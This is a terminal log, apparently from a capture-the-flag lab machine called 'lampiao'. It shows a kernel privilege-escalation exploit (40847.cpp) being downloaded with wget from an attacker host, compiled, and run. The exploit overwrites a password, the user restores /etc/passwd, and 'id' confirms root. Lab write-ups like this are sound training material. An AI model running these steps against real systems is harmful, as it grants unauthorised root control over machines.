 tiago@lampiao:~$ wget http://192.168.45.177:443/40847.cpp
--2023-06-02 00:47:30--  http://192.168.45.177:443/40847.cpp
Connecting to 192.168.45.177:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10531 (10K) [text/x-c++src]
Saving to: ‘40847.cpp’
100%[======================================================================================>] 10,531      --.-K/s   in 0.002s
2023-06-02 00:47:30 (5.41 MB/s) - ‘40847.cpp’ saved [10531/10531]
tiago@lampiao:~$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o exploit 40847.cpp -lutil
tiago@lampiao:~$ ./exploit -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
cp /tmp/.ssh_bak /etc/passwd
rm /tmp/.ssh_bak
root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@lampiao:~# cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh_bak
root@lampiao:~# id
uid=0(root) gid=0(root) groups=0(root)
root@lampiao:~#